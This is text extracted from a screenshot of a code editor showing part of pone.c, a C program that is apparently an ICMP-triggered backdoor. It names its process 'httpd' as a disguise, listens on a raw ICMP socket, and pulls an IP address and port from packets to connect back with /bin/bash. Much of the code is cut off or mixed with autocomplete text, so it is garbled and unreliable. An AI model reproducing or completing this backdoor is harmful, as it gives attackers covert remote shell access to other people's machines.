 ● pone.c - Untitled (Workspace) - VSCodium
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS 1 UNSAVED
C pone.c ~/Desktop 6
UNTITLED (WORKSPACE)
rust
parrotsec.org
css
fonts
img
include
js
languages
screenshots
.gitignore
download-home.php
download-other.php
download-security.php
download.php
index.php
README.md
OUTLINE
Filter
main(int, char * [])
MAGIC1
MAGIC2
PROGNAME
SHELL
1
3
C pone.c ●
19 #define PROGNAME "httpd"
20 #define SHELL "/bin/bash"
21
22 int main(int argc, char *argv[]) {
23 int s;
24 int c;
25 int n;
26 char buf[1024];
27 unsigned char ip[4];
28 char ipstr[15];
29 unsigned char portstr[2];
30 unsigned short port;
31 struct sockaddr_in shell;
32 /* Reap child processes */
33 signal(SIGCHLD, SIG_IGN);
34 s = socket (AF_INET, SOCK_RAW, IPPROTO_ICMP);
35 if (s == -1) {
36 print
37 fprin
38 retur
39 }
40 for (;;)
41 memse
42 n = r
43 if (n
44 /
45 i
46
47 i
48 i
49 ip[2] = buf[46];
50 ip[3] = buf[47];
51 portstr[0] = buf[48];
52 portstr[1] = buf[49];
53 port = portstr[0] << 8 | portstr[1];
54 sprintf(ipstr, "%d.%d.%d.%d", ip[0], ip[1], ip[2],
printf int printf(const char *__restrict__ …
printf
__PTHREAD_RWLOCK_INT_FLAGS_SHARED
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_PRIO_INHERIT
_POSIX_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
_SC_THREAD_ROBUST_PRIO_INHERIT
dev 5 1 main(int argc, char * argv[]) Ln 36, Col 14 Tab Size: 4 UTF-8 LF C Linux